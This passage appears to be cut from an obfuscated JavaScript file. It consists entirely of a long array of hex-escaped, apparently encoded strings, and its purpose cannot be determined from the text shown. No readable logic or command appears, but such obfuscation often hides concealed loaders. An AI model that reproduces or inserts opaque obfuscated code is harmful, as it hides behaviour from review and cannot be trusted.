x78\x76\x44\x6b\x44\x44\x44\x72\x73\x4f\x71\x77\x71\x4e\x4c','\x77\x71\x45\x4f\x48\x38\x4f\x41\x77\x72\x67\x3d','\x77\x35\x4c\x44\x70\x38\x4b\x63','\x47\x38\x4b\x70\x77\x70\x4e\x4b\x47\x4d\x4f\x4a\x63\x4d\x4b\x30\x66\x4d\x4b\x55\x77\x34\x55\x3d','\x77\x37\x73\x79\x77\x37\x52\x5a\x4c\x56\x33\x43\x73\x41\x49\x63\x77\x72\x31\x4b\x77\x6f\x30\x54\x47\x38\x4b\x66\x77\x35\x67\x58\x77\x35\x44\x44\x74\x6c\x37\x43\x70\x6c\x51\x63\x77\x35\x2f\x44\x6f\x63\x4f\x48\x77\x36\x4d\x34','\x77\x37\x6a\x43\x6c\x53\x49\x33\x46\x63\x4f\x41\x77\x72\x77\x77\x77\x70\x50\x43\x6c\x69\x6c\x77\x4d\x38\x4f\x79\x41\x44\x62\x43\x69\x38\x4f\x6b\x4c\x38\x4f\x59\x50\x51\x3d\x3d','\x77\x6f\x4e\x74\x66\x38\x4b\x47\x41\x4d\x4b\x41\x77\x70\x51\x50\x4a\x56\x78\x51\x4b\x54\x62\x43\x6c\x57\x44\x43\x6e\x73\x4b\x73\x77\x37\x67\x30\x4d\x54\x76\x43\x75\x38\x4f\x45\x77\x72\x33\x43\x67\x38\x4b\x34\x77\x37\x56\x4f\x77\x36\x49\x3d','\x45\x4d\x4b\x39\x77\x36\x46\x56\x77\x34\x6b\x3d','\x42\x73\x4b\x30\x42\x63\x4f\x7a\x77\x70\x58\x44\x6b\x33\x56\x4d\x57\x51\x6c\x76','\x4b\x4d\x4b\x64\x57\x78\x76\x43\x70\x32\x33\x44\x6e\x6c\x51\x73\x77\x37\x2f\x44\x75\x38\x4f\x74\x77\x37\x35\x67\x77\x34\x58\x43\x6d\x56\x33\x43\x68\x73\x4f\x69\x77\x35\x33\x44\x67\x38\x4f\x4b\x45\x73\x4b\x63\x77\x6f\x48\x43\x6a\x78\x54\x44\x6b\x63\x4b\x62\x4c\x4d\x4f\x49\x61\x6b\x76\x44\x6d\x44\x50\x43\x74\x6c\x46\x61\x66\x67\x54\x43\x67\x6e\x2f\x44\x6a\x45\x72\x44\x75\x6e\x6b\x6e\x77\x35\x54\x44\x6e\x4d\x4b\x35\x77\x35\x37\x43\x74\x73\x4f\x70\x77\x70\x58\x44\x68\x41\x41\x79\x66\x53\x45\x61\x77\x37\x6c\x61\x51\x38\x4f\x78\x77\x35\x62\x43\x74\x32\x48\x44\x74\x73\x4f\x58\x77\x34\x66\x44\x6d\x69\x30\x78\x77\x70\x45\x37\x46\x46\x72\x43\x6b\x6c\x2f\x43\x6a\x48\x64\x53\x77\x36\x39\x57','\x77\x6f\x70\x62\x77\x37\x4c\x43\x6f\x73\x4f\x59','\x46\x38\x4b\x77\x77\x6f\x63\x3d','\x77\x72\x73\x4d\x4b\x51\x3d\x3d','\x4c\x73\x4f\x54\x77\x71\x76\x43\x72\x6b\x4c\x44\x6c\x43\x58\x44\x68\x54\x41\x3d','\x41\x38\x4b\x34\x77\x36\x66\x44\x6a\x41\x50\x44\x6f\x38\x4b\x38\x58\x41\x3d\x3d','\x77\x35\x58\x43\x6c\x57\x37\x43\x70\x4d\x4b\x52\x77\x36\x44\x43\x6a\x42\x41\x3d','\x77\x70\x4a\x56\x77\x37\x72\x43\x73\x67\x3d\x3d','\x77\x36\x67\x30\x77\x37\x6c\x49\x4c\x30\x2f\x44\x73\x43\x46\x58\x77\x72\x74\x69\x77\x71\x49\x30\x45\x38\x4b\x55\x77\x35\x49\x47\x77\x36\x2f\x44\x73\x46\x54\x43\x70\x41\x3d\x3d','\x66\x4d\x4f\x50\x41\x73\x4f\x35\x77\x72\x54\x44\x71\x73\x4b\x4d\x52\x41\x55\x57\x56\x73\x4b\x41','\x77\x35\x68\x33\x77\x36\x48\x44\x6e\x6d\x64\x51\x4a\x54\x44\x43\x76\x68\x6a\x44\x71\x4d\x4b\x7a\x77\x6f\x72\x44\x6d\x58\x41\x74\x41\x73\x4b\x34\x77\x70\x78\x6c\x77\x37\x6a\x44\x72\x67\x3d\x3d','\x57\x73\x4f\x51\x77\x6f\x74\x54\x61\x63\x4f\x32\x42\x32\x30\x3d','\x51\x38\x4f\x4b\x4d\x6b\x58\x43\x76\x4d\x4b\x4c\x77\x72\x45\x6d\x77\x35\x56\x41\x47\x4d\x4f\x48\x49\x30\x2f\x44\x74\x63\x4f\x75\x64\x54\x6f\x46\x44\x42\x74\x50\x77\x36\x6e\x43\x67\x77\x3d\x3d','\x45\x48\x76\x43\x67\x73\x4f\x4f\x61\x41\x3d\x3d','\x77\x70\x66\x43\x6b\x73\x4b\x69\x77\x6f\x7a\x43\x6e\x63\x4f\x6a\x77\x6f\x37\x43\x6d\x31\x6b\x76','\x77\x71\x66\x43\x74\x73\x4b\x4c','\x66\x46\x78\x2f\x4c\x4d\x4b\x76\x51\x6d\x4d\x49\x4f\x38\x4b\x31','\x77\x70\x70\x50\x77\x37\x44\x43\x74\x4d\x4f\x4a\x53\x4d\x4f\x4c\x4c\x67\x3d\x3d','\x65\x63\x4b\x64\x4a\x6e\x6f\x44\x77\x6f\x64\x6a\x4d\x4d\x4b\x66\x77\x71\x6f\x69\x77\x35\x73\x3d','\x51\x68\x56\x79\x77\x37\x7a\x43\x71\x51\x3d\x3d','\x77\x35\x77\x7a\x77\x35\x68\x71\x77\x37\x41\x3d','\x52\x44\x4c\x44\x74\x4d\x4f\x58\x49\x7a\x34\x56\x42\x63\x4f\x61\x48\x4d\x4f\x49\x77\x37\x62\x43\x6e\x51\x3d\x3d','\x62\x6c\x68\x6c\x4d\x4d\x4b\x70','\x77\x34\x54\x43\x76\x51\x64\x33\x62\x53\x4d\x3d','\x77\x34\x72\x43\x6e\x79\x45\x41\x4d\x41\x3d\x3d','\x55\x69\x6e\x44\x72\x38\x4f\x42\x4d\x69\x4d\x3d','\x64\x73\x4f\x58\x77\x6f\x50\x43\x74\x43\x50\x44\x67\x4d\x4b\x62\x77\x71\x52\x65\x77\x34\x49\x39\x49\x57\x54\x43\x70\x73\x4f\x5a\x77\x70\x45\x3d','\x50\x73\x4b\x63\x57\x38\x4b\x44\x77\x72\x39\x69','\x77\x70\x46\x72\x63\x4d\x4b\x53\x42\x73\x4b\x6f\x77\x35\x38\x55\x50\x6e\x74\x4e\x4b\x79\x76\x43\x69\x32\x59\x3d','\x66\x55\x46\x67\x4e\x73\x4b\x34\x56\x41\x3d\x3d','\x66\x56\x5a\x65\x49\x4d\x4b\x75\x5a\x55\x55\x65\x50\x4d\x4b\x6a\x77\x37\x7a\x43\x6e\x51\x30\x34\x4c\x73\x4b\x6d\x77\x37\x7a\x43\x6c\x48\x42\x59\x41\x6e\x55\x3d','\x53\x4d\x4f\x54\x4c\x56\x2f\x43\x72\x38\x4b\x5a','\x77\x34\x44\x43\x6d\x63\x4f\x62\x4e\x4d\x4f\x66\x47\x63\x4f\x78\x56\x38\x4b\x73\x77\x35\x50\x44\x75\x41\x59\x4f\x4c\x63\x4b\x65\x5a\x63\x4b\x74\x77\x72\x72\x44\x75\x77\x3d\x3d','\x53\x6b\x46\x58\x77\x36\x76\x43\x67\x68\x6f\x3d','\x77\x36\x54\x43\x6b\x53\x70\x55\x51\x42\x6e\x43\x74\x30\x59\x30\x77\x37\x44\x44\x76\x38\x4b\x75','\x47\x63\x4f\x35\x49\x46\x74\x78\x77\x35\x48\x43\x75\x6c\x48\x44\x71\x6e\x56\x49\x77\x34\x7a\x44\x67\x38\x4f\x32\x50\x42\x67\x6e\x77\x71\x76\x44\x6f\x41\x5a\x4f\x54\x38\x4b\x74\x77\x35\x66\x44\x71\x38\x4b\x4c\x61\x69\x42\x65','\x77\x35\x72\x43\x75\x51\x4a\x6c\x59\x41\x3d\x3d','\x64\x30\x31\x74','\x77\x72\x6a\x43\x71\x38\x4b\x53\x77\x72\x54\x44\x69\x7a\x50\x44\x71\x38\x4f\x6f\x4b\x67\x3d\x3d','\x77\x35\x44\x44\x6e\x42\x2f\x43\x6c\x38\x4f\x6d\x4d\x38\x4f\x6f\x77\x72\x4a\x77\x4f\x6e\x4e\x35\x77\x6f\x4d\x35\x48\x63\x4f\x6b\x77\x36\x6c\x43\x77\x71\x74\x41\x77\x71\x6b\x77\x53\x73\x4f\x6d\x64\x38\x4b\x31\x77\x37\x77\x3d','\x77\x36\x72\x44\x73\x73\x4b\x61\x77\x36\x4c\x43\x6f\x67\x3d\x3d','\x77\x34\x44\x43\x68\x43\x51\x3d','\x77\x34\x31\x74\x77\x37\x58\x44\x6c\x53\x42\x4b\x4f\x51\x3d\x3d','\x66\x63\x4b\x58\x4f\x6e\x73\x4a\x77\x70\x35\x6a\x49\x4d\x4b\x61\x77\x71\x45\x30\x77\x35\x4a\x2f\x77\x6f\x42\x47\x77\x70\x35\x73','\x42\x73\x4f\x47\x4e\x38\x4f\x4b\x77\x37\x56\x4a','\x50\x4d\x4f\x52\x77\x71\x44\x43\x71\x55\x58\x44\x6b\x52\x2f\x44\x69\x44\x33\x43\x69\x67\x3d\x3d','\x4b\x73\x4f\x44\x57\x63\x4f\x4a\x77\x34\x34\x43\x77\x70\x34\x34\x77\x36\x5a\x50\x77\x35\x58\x44\x74\x4d\x4f\x62\x41\x32\x66\x43\x73\x63\x4b\x4c\x56\x38\x4b\x34\x77\x71\x73\x71\x4c\x56\x56\x38\x49\x31\x59\x32\x59\x45\x63\x74\x77\x35\x41\x2b\x77\x35\x56\x6a\x77\x70\x67\x77\x77\x6f\x49\x46\x77\x70\x63\x3d','\x77\x72\x4e\x44\x77\x35\x2f\x44\x6b\x58\x45\x3d','\x77\x6f\x48\x43\x6a\x73\x4b\x70\x77\x70\x44\x43\x75\x63\x4f\x6e\x77\x70\x2f\x43\x6e\x45\x49\x46\x77\x72\x48\x44\x72\x63\x4b\x6b','\x77\x35\x72\x44\x72\x63\x4b\x37\x52\x38\x4f\x4f\x77\x35\x6f\x3d','\x77\x34\x62\x44\x6a\x4d\x4b\x33\x77\x34\x4c\x43\x6f\x77\x3d\x3d','\x51\x4d\x4f\x65\x77\x71\x35\x4f\x66\x4d\x4f\x2b\x48\x57\x55\x41\x46\x77\x7a\x43\x6e\x78\x6b\x44\x4d\x69\x6a\x44\x6a\x45\x72\x44\x71\x73\x4b\x62\x77\x70\x6f\x59\x77\x37\x49\x4b\x77\x35\x48\x43\x72\x63\x4f\x63\x4a\x63\x4b\x68\x77\x34\x72\x43\x6a\x6c\x37\x43\x6e\x73\x4b\x61\x77\x71\x35\x75\x52\x52\x66\x43\x6d\x51\x3d\x3d','\x77\x35\x30\x37\x77\x35\x42\x72\x77\x37\x30\x3d','\x4c\x73\x4b\x58\x56\x38\x4b\x43\x77\x6f\x70\x32\x4c\x63\x4f\x45\x77\x37\x6e\x44\x76\x38\x4f\x32\x77\x71\x68\x45','\x77\x34\x62\x44\x6a\x4d\x4b\x33\x77\x34\x4c\x43\x6f\x38\x4f\x33','\x45\x4d\x4b\x33\x48\x78\x46\x76','\x77\x34\x4c\x43\x75\x52\x68\x35\x59\x6a\x62\x43\x6e\x47\x6f\x4b\x77\x70\x2f\x44\x6d\x63\x4b\x4f\x62\x53\x35\x33\x77\x36\x44\x43\x75\x63\x4f\x72\x42\x38\x4f\x6d\x65\x30\x50\x44\x76\x6e\x50\x44\x76\x54\x39\x51\x62\x73\x4b\x51\x49\x6b\x41\x55\x77\x71\x55\x33\x55\x38\x4b\x6c\x46\x68\x66\x44\x74\x67\x3d\x3d','\x64\x56\x6e\x43\x67\x48\x62\x44\x67\x77\x3d\x3d','\x48\x38\x4b\x42\x55\x51\x58\x43\x67\x32\x76\x44\x6c\x52\x49\x73\x77\x34\x4c\x44\x71\x73\x4f\x38\x77\x37\x41\x3d','\x46\x63\x4f\x71\x4e\x31\x78\x79\x77\x34\x4d\x3d','\x77\x34\x48\x43\x67\x6e\x33\x43\x75\x63\x4b\x63','\x77\x34\x55\x37\x77\x34\x70\x33\x77\x37\x2f\x44\x72\x73\x4b\x36\x44\x38\x4f\x72\x77\x35\x5a\x46\x77\x35\x54\x43\x75\x46\x72\x43\x6a\x30\x50\x43\x67\x68\x7a\x43\x76\x6d\x58\x43\x73\x73\x4b\x38\x77\x72\x54\x44\x71\x4d\x4b\x6d\x42\x7a\x77\x73\x4e\x73\x4b\x7a\x63\x6e\x76\x43\x6e\x44\x78\x4f\x77\x70\x58\x44\x74\x4d\x4f\x43\x77\x37\x54\x44\x76\x38\x4b\x33\x52\x55\x6f\x31\x77\x71\x31\x48','\x41\x32\x4c\x43\x68\x38\x4f\x49\x65\x54\x63\x3d','\x58\x73\x4f\x54\x77\x71\x31\x41\x63\x73\x4f\x78\x47\x67\x3d\x3d','\x4c\x73\x4f\x58\x50\x63\x4f\x4c\x77\x36\x35\x4a\x57\x6d\x6a\x44\x70\x44\x50\x44\x72\x38\x4b\x61\x4d\x30\x77\x44\x77\x35\x6f\x52\x77\x35\x45\x74\x77\x6f\x59\x38\x42\x73\x4b\x68\x48\x63\x4b\x77','\x57\x68\x56\x6f\x77\x36\x44\x43\x71\x38\x4f\x50\x77\x70\x77\x72\x77\x37\x4c\x43\x6b\x63\x4b\x36\x4d\x4d\x4f\x48\x77\x71\x37\x43\x6b\x51\x3d\x3d','\x42\x47\x6a\x43\x6a\x38\x4f\x4e\x61\x41\x3d\x3d','\x57\x54\x44\x44\x73\x4d\x4f\x62\x49\x54\x46\x50\x41\x73\x4f\x4e\x57\x38\x4f\x61\x77\x36\x33\x43\x6a\x4d\x4b\x4c\x46\x56\x59\x66\x77\x36\x33\x43\x6c\x73\x4b\x45\x64\x38\x4f\x65\x4a\x38\x4b\x45\x77\x36\x38\x6d\x77\x36\x72\x43\x70\x7a\x64\x58','\x42\x38\x4b\x32\x47\x77\x31\x4b\x77\x70\x30\x33\x66\x4d\x4f\x63\x63\x38\x4f\x73\x52\x54\x6b\x3d','\x77\x70\x6c\x72\x63\x38\x4b\x4c\x41\x38\x4b\x53','\x77\x70\x70\x6c\x5a\x38\x4b\x4c\x43\x4d\x4b\x57\x77\x34\x34\x44\x4f\x42\x78\x57\x4c\x69\x48\x43\x6b\x6b\x4c\x43\x6a\x63\x4b\x6d\x77\x36\x52\x75\x41\x54\x58\x43\x6e\x4d\x4f\x52\x77\x36\x48\x43\x6d\x73\x4b\x36\x77\x37\x4d\x53\x77\x71\x30\x57\x59\x38\x4b\x47','\x77\x37\x6f\x36\x77\x37\x5a\x49\x4a\x77\x3d\x3d','\x66\x38\x4b\x4e\x4d\x57\x30\x6e\x77\x6f\x34\x6f\x4b\x63\x4b\x43\x77\x6f\x6f\x33\x77\x34\x64\x79','\x77\x71\x63\x44\x45\x73\x4f\x42\x77\x72\x73\x47\x66\x4d\x4b\x76','\x55\x6d\x62\x44\x6e\x4d\x4f\x48\x4f\x6a\x6a\x43\x6c\x48\x54\x44\x68\x4d\x4f\x4e\x56\x79\x6a\x43\x67\x38\x4b\x4f\x77\x6f\x44\x44\x6c\x44\x74\x64\x4e\x53\x76\x43\x6e\x67\x30\x6b\x62\x7a\x70\x63\x46\x57\x30\x3d','\x77\x71\x51\x66\x48\x38\x4f\x63\x77\x71\x6b\x3d','\x4a\x73\x4b\x55\x57\x67\x3d\x3d','\x63\x30\x33\x43\x6e\x32\x73\x3d','\x77\x37\x4c\x44\x6d\x77\x63\x3d','\x42\x47\x37\x43\x67\x63\x4f\x61','\x77\x36\x34\x76\x77\x37\x56\x63','\x77\x35\x54\x43\x67\x73\x4f\x51\x4d\x63\x4f\x45\x43\x38\x4b\x61\x63\x38\x4b\x41\x77\x37\x72\x44\x6d\x53\x30\x30','\x41\x38\x4b\x66\x55\x77\x3d\x3d','\x77\x70\x77\x50\x41\x41\x3d\x3d','\x61\x4d\x4f\x6c\x77\x72\x4d\x3d','\x41\x73\x4f\x30\x44\x55\x4c\x43\x75\x4d\x4b\x4c\x77\x72\x55\x36\x77\x35\x49\x43\x47\x73\x4f\x33\x48\x30\x54\x44\x6f\x38\x4f\x69\x64\x43\x45\x4a\x42\x77\x70\x75\x77\x34\x72\x43\x76\x47\x55\x67\x65\x47\x70\x64\x45\x73\x4f\x59\x42\x67\x45\x43','\x58\x73\x4f\x5a\x77\x70\x62\x43\x72\x41\x3d\x3d','\x77\x37\x4d\x72\x48\x78\x51\x48\x65\x41\x3d\x3d','\x4e\x38\x4f\x53\x77\x71\x67\x3d','\x4f\x4d\x4b\x36\x77\x6f\x6b\x3d','\x43\x73\x4b\x35\x77\x36\x4e\x48\x77\x35\x67\x53','\x57\x52\x76\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x70\x38\x4b\x63','\x77\x70\x37\x43\x69\x63\x4b\x6d','\x4a\x4d\x4b\x4b\x4f\x30\x77\x53\x77\x70\x73\x6b\x4b\x63\x4b\x52\x77\x36\x5a\x2f','\x77\x35\x66\x43\x6e\x30\x2f\x43\x6f\x38\x4b\x4b\x77\x36\x62\x43\x6a\x41\x51\x3d','\x49\x38\x4b\x4a\x77\x6f\x4c\x43\x67\x32\x6a\x44\x73\x6d\x44\x43\x6a\x79\x4c\x43\x72\x68\x48\x43\x6f\x73\x4f\x4c\x77\x34\x6a\x44\x75\x4d\x4b\x56\x63\x45\x37\x44\x76\x79\x41\x61\x77\x72\x73\x76\x53\x6c\x6e\x43\x67\x68\x44\x43\x74\x69\x50\x44\x72\x6e\x31\x46\x77\x72\x72\x43\x71\x54\x76\x44\x75\x4d\x4b\x70\x46\x73\x4f\x51\x4f\x77\x3d\x3d','\x77\x35\x30\x34\x77\x35\x67\x6e\x77\x71\x7a\x43\x76\x4d\x4f\x2f\x55\x73\x4b\x70\x77\x34\x39\x57\x77\x6f\x72\x43\x71\x31\x6e\x44\x6c\x42\x33\x43\x6b\x48\x48\x43\x72\x78\x6a\x44\x71\x4d\x4f\x75\x77\x71\x44\x43\x73\x38\x4b\x7a\x58\x44\x38\x35\x64\x4d\x4f\x45\x49\x6e\x37\x44\x6a\x48\x6f\x70\x77\x72\x44\x44\x6c\x38\x4b\x42\x77\x70\x58\x44\x73\x73\x4f\x79\x46\x78\x52\x6f\x77\x72\x6b\x70\x77\x36\x74\x43\x50\x73\x4b\x69\x42\x4d\x4b\x5a\x48\x67\x6e\x43\x6f\x38\x4f\x4f\x77\x36\x6f\x67\x52\x63\x4b\x55\x43\x63\x4b\x66\x66\x4d\x4f\x43\x63\x41\x3d\x3d','\x4a\x38\x4f\x51\x53\x73\x4f\x42\x77\x35\x30\x47\x77\x71\x38\x37\x77\x37\x45\x4d\x77\x34\x58\x44\x71\x63\x4f\x4b','\x58\x52\x6c\x35','\x77\x72\x5a\x51\x77\x35\x41\x3d','\x77\x36\x70\x39\x77\x37\x72\x44\x69\x6e\x63\x76\x77\x71\x6e\x44\x75\x78\x76\x43\x6b\x77\x37\x43\x6d\x38\x4f\x31\x77\x37\x62\x44\x70\x4d\x4f\x6c\x77\x36\x72\x44\x70\x68\x58\x43\x68\x63\x4f\x4b\x77\x37\x6e\x44\x76\x4d\x4b\x51\x66\x30\x2f\x44\x68\x79\x50\x44\x71\x57\x6e\x44\x67\x45\x68\x77\x49\x51\x3d\x3d','\x43\x4d\x4f\x6c\x77\x71\x77\x31','\x77\x35\x72\x43\x6c\x63\x4f\x47\x49\x38\x4f\x52\x43\x63\x4b\x36','\x77\x35\x4c\x44\x6b\x67\x34\x3d','\x77\x6f\x4e\x74\x66\x38\x4b\x47\x41\x4d\x4b\x41','\x77\x35\x72\x44\x6b\x67\x72\x43\x69\x38\x4f\x73\x4e\x38\x4f\x79\x77\x71\x6b\x3d','\x46\x4d\x4f\x33\x4f\x45\x46\x35\x77\x35\x7a\x43\x71\x77\x3d\x3d','\x4d\x63\x4f\x4d\x53\x38\x4f\x46\x77\x34\x38\x4b\x77\x6f\x51\x79\x77\x37\x41\x3d','\x77\x36\x49\x6c\x48\x77\x4d\x48\x65\x63\x4f\x34','\x4d\x4d\x4f\x50\x43\x41\x3d\x3d','\x77\x71\x74\x44\x77\x34\x58\x44\x6a\x58\x4d\x76\x77\x71\x33\x44\x70\x78\x77\x3d','\x54\x30\x54\x44\x67\x68\x58\x44\x67\x38\x4b\x4f\x57\x43\x2f\x43\x69\x6a\x35\x38\x45\x4d\x4f\x35\x77\x35\x73\x6d\x77\x70\x39\x2b\x41\x67\x3d\x3d','\x61\x63\x4f\x4b\x4d\x45\x6b\x3d','\x53\x46\x78\x4b\x77\x34\x7a\x43\x6e\x77\x54\x44\x69\x41\x3d\x3d','\x77\x35\x6b\x42\x56\x4d\x4b\x4f\x77\x6f\x72\x43\x6b\x63\x4f\x4f\x77\x6f\x50\x44\x76\x4d\x4b\x37\x77\x34\x7a\x44\x6b\x78\x48\x43\x6c\x43\x49\x3d','\x42\x4d\x4f\x6f\x4f\x6c\x74\x69','\x57\x42\x46\x77\x77\x36\x37\x43\x75\x4d\x4f\x47','\x77\x34\x6b\x38\x77\x37\x4d\x3d','\x77\x6f\x37\x44\x67\x56\x2f\x43\x67\x73\x4b\x31\x4c\x73\x4b\x75\x77\x71\x45\x7a\x61\x44\x5a\x70\x77\x34\x34\x69\x52\x38\x4f\x32\x77\x71\x30\x3d','\x77\x6f\x66\x43\x6a\x63\x4b\x67\x77\x6f\x76\x43\x6a\x41\x3d\x3d','\x77\x37\x54\x43\x76\x63\x4b\x6e','\x53\x55\x4c\x44\x67\x41\x6a\x44\x70\x4d\x4b\x45\x61\x52\x6a\x43\x67\x67\x6b\x3d','\x63\x4d\x4f\x51\x77\x6f\x50\x43\x74\x67\x6e\x44\x73\x4d\x4b\x70\x77\x71\x52\x74\x77\x35\x38\x3d','\x57\x53\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x62\x43\x71\x73\x4b\x65\x77\x71\x50\x44\x6e\x6a\x34\x3d','\x77\x36\x62\x44\x6b\x63\x4b\x4f','\x54\x73\x4f\x44\x4a\x56\x37\x43\x6d\x73\x4b\x65','\x62\x41\x42\x50','\x65\x73\x4f\x74\x44\x41\x3d\x3d','\x41\x63\x4f\x71\x77\x70\x59\x3d','\x77\x34\x74\x57\x77\x34\x55\x3d','\x65\x38\x4f\x49\x41\x4d\x4f\x2b\x77\x70\x6a\x44\x75\x77\x3d\x3d','\x58\x53\x78\x75','\x4f\x4d\x4f\x56\x77\x71\x37\x43\x75\x57\x58\x44\x69\x51\x3d\x3d','\x64\x58\x4a\x4a','\x52\x4d\x4f\x7a\x4e\x41\x3d\x3d','\x66\x57\x35\x7a','\x77\x70\x56\x33\x51\x51\x3d\x3d','\x77\x34\x7a\x43\x6d\x43\x45\x43\x47\x73\x4f\x39\x77\x72\x30\x37\x77\x72\x62\x43\x68\x77\x3d\x3d','\x77\x6f\x77\x56\x41\x73\x4b\x41\x77\x37\x37\x43\x6d\x51\x3d\x3d','\x77\x36\x58\x43\x70\x38\x4f\x34','\x62\x6b\x78\x77','\x4f\x4d\x4b\x2b\x77\x6f\x6a\x44\x69\x63\x4f\x46\x63\x77\x3d\x3d','\x77\x34\x70\x7a\x77\x34\x6c\x72\x77\x71\x45\x6d','\x58\x38\x4f\x35\x45\x77\x3d\x3d','\x77\x36\x49\x69\x45\x41\x49\x70\x59\x51\x3d\x3d','\x77\x35\x33\x44\x74\x53\x51\x3d','\x42\x58\x4c\x43\x6a\x38\x4f\x4a\x54\x44\x41\x3d','\x50\x38\x4b\x51\x48\x41\x3d\x3d','\x45\x38\x4f\x34\x77\x6f\x59\x3d','\x64\x4d\x4f\x33\x46\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x63\x4b\x37','\x54\x4d\x4f\x35\x4c\x67\x3d\x3d','\x77\x72\x58\x43\x76\x38\x4b\x50\x77\x71\x62\x43\x76\x63\x4f\x47\x77\x72\x33\x43\x75\x6e\x38\x4c\x77\x70\x76\x44\x6c\x63\x4b\x49\x77\x36\x52\x69\x77\x36\x77\x2b\x59\x41\x4d\x75\x56\x44\x70\x61\x77\x36\x55\x69\x4e\x4d\x4b\x72\x4c\x48\x31\x66\x77\x70\x50\x44\x72\x63\x4f\x49\x77\x35\x54\x44\x6b\x53\x44\x44\x68\x73\x4b\x77\x77\x72\x6e\x43\x6b\x6a\x48\x43\x6a\x6a\x51\x65\x77\x36\x78\x6d\x64\x32\x59\x36\x77\x36\x31\x73\x77\x71\x56\x32\x77\x37\x50\x43\x6a\x79\x6e\x43\x73\x38\x4b\x69\x61\x4d\x4b\x79\x77\x6f\x63\x4b\x77\x71\x4e\x54','\x77\x35\x41\x75\x46\x41\x3d\x3d','\x61\x4d\x4f\x70\x43\x41\x3d\x3d','\x77\x70\x78\x6e\x77\x70\x74\x6c\x77\x35\x41\x75\x4e\x31\x4a\x4e\x77\x35\x45\x68','\x77\x6f\x39\x4b\x77\x37\x4c\x43\x76\x73\x4f\x4a','\x77\x35\x76\x44\x73\x4d\x4b\x31\x51\x73\x4f\x44\x77\x34\x77\x3d','\x77\x34\x76\x44\x72\x38\x4b\x32\x51\x4d\x4f\x65','\x4b\x33\x50\x43\x68\x41\x3d\x3d','\x4b\x4d\x4f\x48\x51\x63\x4f\x48\x77\x35\x30\x4c','\x58\x45\x78\x63\x77\x36\x76\x43\x67\x68\x73\x3d','\x44\x33\x54\x43\x69\x73\x4f\x65\x64\x51\x76\x44\x67\x77\x3d\x3d','\x77\x6f\x39\x50\x77\x37\x7a\x43\x70\x4d\x4f\x4a\x55\x77\x3d\x3d','\x77\x34\x34\x72\x4d\x41\x3d\x3d','\x63\x63\x4f\x4f\x42\x63\x4f\x70\x77\x71\x48\x44\x67\x4d\x4b\x45','\x77\x34\x44\x43\x76\x51\x42\x33\x63\x54\x38\x3d','\x45\x6e\x2f\x43\x6e\x63\x4f\x50','\x77\x71\x6c\x48\x77\x35\x33\x44\x67\x32\x41\x6d','\x77\x36\x58\x43\x6c\x63\x4f\x53\x46\x63\x4f\x49\x48\x67\x3d\x3d','\x4e\x4d\x4b\x75\x52\x30\x6a\x43\x71\x32\x4c\x44\x6b\x78\x30\x6f\x77\x35\x6e\x44\x75\x4d\x4f\x74\x77\x36\x4a\x5a','\x44\x73\x4b\x57\x77\x71\x6f\x3d','\x77\x70\x54\x43\x73\x4d\x4b\x4e\x77\x72\x44\x44\x70\x67\x3d\x3d','\x52\x63\x4f\x76\x77\x70\x73\x65\x55\x73\x4f\x39\x4a\x4d\x4f\x76\x5a\x38\x4f\x4b\x77\x34\x33\x44\x72\x63\x4f\x36\x77\x72\x2f\x43\x6c\x63\x4b\x79\x77\x35\x4c\x43\x6a\x7a\x4a\x45\x77\x36\x54\x44\x6d\x38\x4f\x74\x61\x38\x4b\x36\x77\x35\x59\x74\x4d\x42\x4c\x43\x67\x6b\x6e\x43\x72\x63\x4b\x76\x77\x34\x6c\x32\x50\x4d\x4b\x58\x65\x43\x44\x44\x69\x55\x6e\x44\x70\x63\x4b\x56\x56\x63\x4b\x71\x44\x67\x3d\x3d','\x77\x37\x6a\x43\x67\x68\x45\x3d','\x77\x35\x44\x43\x6c\x48\x63\x3d','\x77\x34\x35\x6c\x77\x36\x73\x3d','\x46\x73\x4b\x2f\x41\x41\x3d\x3d','\x41\x63\x4b\x68\x46\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x73\x4f\x35','\x77\x70\x6a\x43\x6d\x4d\x4b\x69\x77\x6f\x58\x43\x6a\x4d\x4f\x6f','\x77\x34\x35\x30\x77\x36\x4c\x44\x67\x54\x31\x57','\x4e\x46\x31\x67\x49\x73\x4b\x70\x56\x45\x4e\x4d','\x77\x71\x30\x35\x54\x41\x3d\x3d','\x42\x73\x4b\x58\x57\x68\x44\x43\x74\x6d\x51\x3d','\x77\x34\x58\x43\x70\x47\x73\x3d','\x77\x71\x4e\x6c\x77\x34\x48\x43\x6f\x73\x4f\x4a\x54\x4d\x4f\x53\x49\x77\x3d\x3d','\x4b\x45\x44\x44\x76\x38\x4b\x6b\x77\x70\x46\x37\x53\x53\x51\x74\x77\x6f\x64\x65\x47\x4d\x4b\x4b\x77\x34\x35\x71\x43\x63\x4b\x68\x55\x79\x44\x43\x6b\x47\x42\x4a\x77\x36\x39\x56\x64\x4d\x4b\x77\x4d\x67\x54\x44\x75\x48\x50\x44\x75\x63\x4b\x76\x65\x63\x4b\x52\x77\x70\x70\x73\x77\x37\x76\x43\x67\x63\x4f\x75\x64\x67\x3d\x3d','\x77\x36\x33\x43\x73\x4d\x4b\x68','\x64\x46\x78\x6e\x49\x73\x4b\x34\x54\x77\x3d\x3d','\x50\x63\x4f\x6a\x77\x70\x49\x3d','\x47\x4d\x4b\x61\x77\x71\x41\x3d','\x77\x36\x58\x44\x6a\x63\x4f\x34\x77\x36\x59\x46\x55\x38\x4f\x36\x77\x34\x4e\x6c\x45\x6b\x72\x44\x6e\x52\x35\x39\x54\x4d\x4b\x45\x77\x71\x42\x48\x51\x38\x4f\x45\x48\x42\x48\x44\x73\x78\x62\x43\x68\x6e\x59\x76\x54\x4d\x4b\x46\x77\x35\x33\x44\x73\x73\x4b\x72\x77\x36\x59\x44\x77\x70\x37\x44\x68\x63\x4f\x54\x77\x72\x56\x75\x4c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x73\x4b\x65','\x52\x7a\x37\x44\x74\x67\x3d\x3d','\x65\x38\x4f\x55\x46\x67\x3d\x3d','\x77\x35\x54\x44\x69\x38\x4b\x6c\x77\x34\x51\x3d','\x49\x63\x4b\x7a\x5a\x6b\x74\x59','\x77\x35\x4c\x44\x6d\x41\x66\x43\x6d\x63\x4f\x31\x4f\x67\x3d\x3d','\x77\x36\x4c\x43\x6e\x6a\x49\x3d','\x54\x38\x4f\x49\x4b\x51\x3d\x3d','\x77\x36\x55\x55\